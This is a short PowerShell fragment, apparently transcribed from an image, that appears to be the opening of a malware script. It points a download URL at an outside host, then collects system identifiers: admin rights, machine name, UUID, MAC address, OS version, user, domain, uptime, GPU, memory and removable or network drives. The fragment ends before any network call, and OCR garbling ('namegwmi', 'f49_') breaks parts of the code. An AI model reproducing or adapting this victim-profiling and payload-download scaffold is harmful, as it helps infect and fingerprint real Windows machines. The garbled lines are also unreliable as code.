 $down_url = "http://d.ackng.com"
$core_url = $url.split("/")[0..2]-join"/"
$permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::
GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
$comp_name = $env:COMPUTERNAME
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {f49_.ipenabled -EQ
$true}).Macaddress | select-object -first 1
$osb = (Get-WmiObject -class Win32_OperatingSystem)
$os = $osb.Caption.replace("Microsoft Windows ","")+"_"+$osb.Version
$user = $env:USERNAME
$domain = (Get-WmiObject win32_computersystem).Domain
$uptime = [timespan]::FromMilliseconds([environment]::TickCount)|foreach{$_.totalseconds}
$card = (Get-WmiObject Win32_VideoController).namegwmi Win32_PhysicalMemory |
%{$msum = 0} { $msum += $_.Capacity };
$mem=$msum/1Gb
try
{
$drive = ([system.IO.DriveInfo]::GetDrives() | where {$_.IsReady -and ($_.AvailableFreeSpace
-gt 1024) -and (($_.DriveType -eq "Removable") -or ($_.DriveType -eq "Network")) -and
(($_.DriveFormat -eq "NTFS") -or ($_.DriveFormat -eq "FAT32"))} |
foreach{($_.Name)[0]+"_"+($_.DriveType.tostring())[0]})-join"|"
}
catch{}
$timestamp = (Get-Date -UFormat "%s").Substring(0,9)